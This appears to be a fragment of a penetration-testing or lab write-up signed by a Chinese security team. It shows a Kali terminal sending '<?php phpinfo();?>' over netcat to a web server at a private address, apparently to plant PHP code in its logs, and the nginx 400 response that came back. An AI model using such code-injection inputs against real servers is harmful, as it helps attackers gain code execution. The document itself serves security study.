 root@kali:~# nc 192.168.0.107 80
<?php phpinfo();?>
HTTP/1.1 400 Bad Request
Server: nginx/1.6.2
Date: Sat, 11 Jul 2020 20:59:37 GMT
Content-Type: text/html
Content-Length: 172
Connection: close

<html>
<head><title>400 Bad Request</title></head>
<body bgcolor="white">
<center><h1>400 Bad Request</h1></center>
<hr><center>nginx/1.6.2</center>
</body>
</html>
哈拉少安全小队